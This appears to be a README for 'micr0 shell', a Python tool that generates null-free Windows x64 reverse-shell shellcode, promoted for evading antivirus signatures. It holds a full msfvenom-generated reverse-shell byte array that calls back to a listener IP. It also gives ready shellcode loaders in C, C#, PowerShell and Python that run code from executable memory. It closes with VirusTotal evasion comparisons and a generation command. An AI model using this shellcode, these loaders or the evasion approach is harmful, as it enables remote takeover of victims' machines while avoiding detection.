micr0 shell is a Python script that dynamically generates PIC Null-Free reverse shell shellcode. It is light, convenient, and fast. Generated shellcode can be 27 bytes smaller than MSF's shellcode (Do not contain 0x00) at most, depending on supplied shellcode options. Generated shellcode can also be used to evade signature-based detection, considering MSF's shellcode is used widely.
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.45 LPORT=443 -f csharp -v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2586 bytes
byte[] shellcode = new byte[503] {
0x48,0x31,0xc9,0x48,0x81,0xe9,0xc6,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
0xff,0xff,0x48,0xbb,0x2b,0x1e,0x7f,0x17,0x61,0x58,0xad,0xc4,0x48,0x31,0x58,
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0xd7,0x56,0xfc,0xf3,0x91,0xb0,
0x6d,0xc4,0x2b,0x1e,0x3e,0x46,0x20,0x08,0xff,0x95,0x7d,0x56,0x4e,0xc5,0x04,
0x10,0x26,0x96,0x4b,0x56,0xf4,0x45,0x79,0x10,0x26,0x96,0x0b,0x56,0xf4,0x65,
0x31,0x10,0xa2,0x73,0x61,0x54,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x22,0x1e,
0x6b,0x63,0x74,0x8d,0x85,0xea,0xd7,0x72,0x56,0x60,0x99,0x4f,0x29,0x79,0x5f,
0x2e,0x5f,0xea,0x0a,0x8d,0x4f,0x69,0x22,0x37,0x16,0xb1,0xd3,0x2d,0x4c,0x2b,
0x1e,0x7f,0x5f,0xe4,0x98,0xd9,0xa3,0x63,0x1f,0xaf,0x47,0xea,0x10,0xb5,0x80,
0xa0,0x5e,0x5f,0x5e,0x60,0x88,0x4e,0x92,0x63,0xe1,0xb6,0x56,0xea,0x6c,0x25,
0x8c,0x2a,0xc8,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x5f,0xbe,0xde,0x6c,0x19,
0xac,0x05,0x13,0xfe,0x0a,0xe6,0x2d,0x5b,0xe1,0xe0,0x23,0x5b,0x46,0xc6,0x14,
0x80,0xf5,0x80,0xa0,0x5e,0x5b,0x5e,0x60,0x88,0xcb,0x85,0xa0,0x12,0x37,0x53,
0xea,0x18,0xb1,0x8d,0x2a,0xce,0x3e,0x9c,0x65,0xd0,0xe5,0xc5,0xfb,0x5f,0x27,
0x56,0x39,0x06,0xf4,0x9e,0x6a,0x46,0x3e,0x4e,0x20,0x02,0xe5,0x47,0xc7,0x3e,
0x3e,0x45,0x9e,0xb8,0xf5,0x85,0x72,0x44,0x37,0x9c,0x73,0xb1,0xfa,0x3b,0xd4,
0xe1,0x22,0x5e,0xdf,0x2f,0xde,0xf6,0x74,0x2d,0x4d,0x17,0x61,0x19,0xfb,0x8d,
0xa2,0xf8,0x37,0x96,0x8d,0xf8,0xac,0xc4,0x2b,0x57,0xf6,0xf2,0x28,0xe4,0xaf,
0xc4,0x2a,0xa5,0xbf,0xbf,0x60,0x75,0xec,0x90,0x62,0x97,0x9b,0x5b,0xe8,0xa9,
0xec,0x7e,0x67,0x69,0x59,0x10,0x9e,0x8d,0xe1,0x4d,0xc1,0x76,0x7e,0x16,0x61,
0x58,0xf4,0x85,0x91,0x37,0xff,0x7c,0x61,0xa7,0x78,0x94,0x7b,0x53,0x4e,0xde,
0x2c,0x69,0x6d,0x8c,0xd4,0xde,0x37,0x9e,0xa3,0x10,0x52,0x04,0x63,0x97,0xbe,
0x56,0xdb,0xb2,0xa2,0x1b,0xcb,0xe1,0xaa,0x5f,0xe8,0x9f,0xc7,0xd4,0x6a,0x46,
0x33,0x9e,0x83,0x10,0x24,0x3d,0x6a,0xa4,0xe6,0xb2,0x15,0x39,0x52,0x11,0x63,
0x9f,0xbb,0x57,0x63,0x58,0xad,0x8d,0x93,0x7d,0x12,0x73,0x61,0x58,0xad,0xc4,
0x2b,0x5f,0x2f,0x56,0x31,0x10,0x24,0x26,0x7c,0x49,0x28,0x5a,0x50,0x98,0xc7,
0xc9,0x72,0x5f,0x2f,0xf5,0x9d,0x3e,0x6a,0x80,0x0f,0x4a,0x7e,0x16,0x29,0xd5,
0xe9,0xe0,0x33,0xd8,0x7f,0x7f,0x29,0xd1,0x4b,0x92,0x7b,0x5f,0x2f,0x56,0x31,
0x19,0xfd,0x8d,0xd4,0xde,0x3e,0x47,0x28,0xa7,0x65,0x89,0xa2,0xdf,0x33,0x9e,
0xa0,0x19,0x17,0xbd,0xe7,0x21,0xf9,0xe8,0xb4,0x10,0x9c,0x16,0x63,0xe1,0xb5,
0x9c,0x6f,0x19,0x17,0xcc,0xac,0x03,0x1f,0xe8,0xb4,0xe3,0x5d,0x71,0x89,0x48,
0x3e,0xad,0xc7,0xcd,0x10,0x59,0xd4,0xcb,0x37,0x94,0xa5,0x70,0x91,0xc2,0x57,
0x14,0xff,0xec,0x81,0x2d,0xa8,0x7f,0x6c,0x0d,0x0d,0x78,0x0b,0x58,0xf4,0x85,
0xa2,0xc4,0x80,0xc2,0x61,0x58,0xad,0xc4 };
To generate shellcode from x64 assembly instructions in a Python script, keystone engine dependency is needed. Use pip to install Keystone Engine:
pip install keystone-engineThe user can supply the IP address, listening port, variable name, shellcode format(C/CSharp/python/powershell), shell type(powershell/cmd), and whether to execute generated shellcode(True/False).
Only the IP address must be specified to make the shellcode work well. The default port value is 443, the default variable name is buf, the default language is python, and the default shell type is cmd.exe.
Users can choose to execute generated shellcode in this Python script, generated shellcode can also be saved in a binary file. By default, generated shellcode is NOT EXECUTED and NOT SAVED in a file.
Simple shellcode loaders in different common languages are provided below to test the generated shellcode conveniently.
However, if you're interested in evaluating evasion capabilities, be aware that the following shellcode loaders could themselves be detected. For more advanced evasion techniques, you may want to explore alternative shellcode loaders, which are beyond the scope of this README document.
#include "windows.h"
#include "stdlib.h"
unsigned char shellcode[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0......}; // SHELLCODE HERE
int main()
{
int length = sizeof(shellcode);
void* exec = VirtualAlloc(0, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(exec, shellcode, length);
HANDLE th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec, 0, 0, 0);
}using System;
using System.Runtime.InteropServices;
namespace runner
{
public class runner
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
public static void Main(String[] args)
{
byte[] buffer= new byte[479] {0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48......}; // SHELLCODE HERE
IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, 0x3000, 0x40);
Marshal.Copy(shellcode, 0, addr, shellcode.Length);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return;
}
}
}function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
@($moduleName)), $functionName))
}
function getDelegateType {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]]
$func, [Parameter(Position = 1)] [Type] $delType = [Void]
)
$type = [AppDomain]::CurrentDomain.
DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass,
AutoClass', [System.MulticastDelegate])
$type.
DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
$type.
DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType,
$func). SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}
$lpMem =[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32])([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
[Byte[]] $buf = <SHELLCODE HERE>
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
$hThread =[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int]))).Invoke($hThread, 0xFFFFFFFF)import ctypes, struct
buf = b"\x48\x31\...." # SHELLCODE HERE
buf=bytearray(buf)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(buf)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(buf)).from_buffer(buf)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(buf)))
print("Shellcode located at address %s" % hex(ptr))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))-
According to the supplied IP address, port, and shell type, micr0 shell dynamically generates Null-Free shellcode. I have considered most of the common situations that could generate Null bytes, however, I am aware that if the supplied IP address contains
.255and.0at the same time, for instance, if the IP address is192.168.0.255, generated shellcode will contain Null byte. This type of IP address could be rare in practice, and eliminating Null byte for all IP addresses would add more complexity. Therefore, I do not intend to improve this part recently. -
Regarding the port value, in theory, any port will not generate Null byte. However, due to the implementation of eliminating Null-byte, port
65280is not usable. -
On
Windows 11,double-clickingthe shellcode loader program will cause the shell session to exit quickly. However, if you launch it throughCMDorPowerShell, the shell session will remain active until you disconnect from the server. This issue is currently under investigation and appears to be related to the shellcode itself.
Shellcode signature evasion capability. Sample files are uploaded to VirusTotal in Aug, 2023.
Use msfvenom and micr0shell to generate raw binary files, and upload them, respectively. There are 2 samples generated from msfvenom, one includes 0x00, and the other is Null-Free. The comparison is as follows:
By Aug 13rd 2023, raw shellcode bin file generated by micr0shell is not signatured.
Use msfvenom and micr0shell to generate shellcode byte array, and include them in a simple shellcode runner written in C, respectively. There are 2 shellcodes generated from msfvenom, one includes 0x00, and the other is Null-Free. The comparison is as follows:
By Aug 23rd, 2023, the shellcode loader includes the shellcode generated by micr0shell has much less detection. It is worth mentioning that the simple shellcode loader itself is signatured, even if the shellcode is. harmless
─# python3 micr0shell.py --ip 192.168.1.45 --port 443 --type cmd --language csharp --variable sc --execution false --save True --output sc.bin
